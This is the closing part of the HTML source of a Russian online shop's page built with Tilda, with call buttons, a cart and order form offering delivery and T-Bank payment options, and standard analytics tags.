                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px" >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"    >
    <div class="t270"></div>
    <script>
    
    t_onReady(function () {
        var hash = window.location.hash;

                
                t_onFuncLoad('t270_scroll', function () {
            t270_scroll(hash, -3);
        });
        
        setTimeout(function() {
            var curPath = window.location.pathname;
            var curFullPath = window.location.origin + curPath;
            
            var recs = document.querySelectorAll('.r');
            Array.prototype.forEach.call(recs, function(rec) {
                var selects = 
                    'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
                    'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
                    'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

                var elements = rec.querySelectorAll(selects);
                Array.prototype.forEach.call(elements, function(element) {
                    element.addEventListener('click', function (event) {
                        event.preventDefault();
                        var hash = this.hash.trim();
                                                
                                                t_onFuncLoad('t270_scroll', function () {
                            t270_scroll(hash, -3);
                        });
                                            });
                });
            });
            
            if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
                        
                                t_onFuncLoad('t270_scroll', function () {
                    t270_scroll(hash, -3, 1);
                });
                            }
        }, 500);

        setTimeout(function() {
            var hash = window.location.hash;
            if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
                if (window.isMobile) {
                                        t_onFuncLoad('t270_scroll', function () {
                        t270_scroll(hash, 0);
                    });
                                    } else {
                    t_onFuncLoad('t270_scroll', function () {
                        t270_scroll(hash, 0);
                    });
                }
            }
        }, 1000);
        
        window.addEventListener('popstate', function() {
            var hash = window.location.hash;
            if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
                if (window.isMobile) {
                                        t_onFuncLoad('t270_scroll', function () {
                        t270_scroll(hash, 0);
                    });
                                    } else {
                    t_onFuncLoad('t270_scroll', function () {
                        t270_scroll(hash, 0);
                    });
                }
            }
        });
    });
    
    </script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"    >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки "> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки "
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки "
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки "
value="ПОЧТА РФ = 490"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 490"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки "
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки "
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3291981",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3291981';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3291981;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
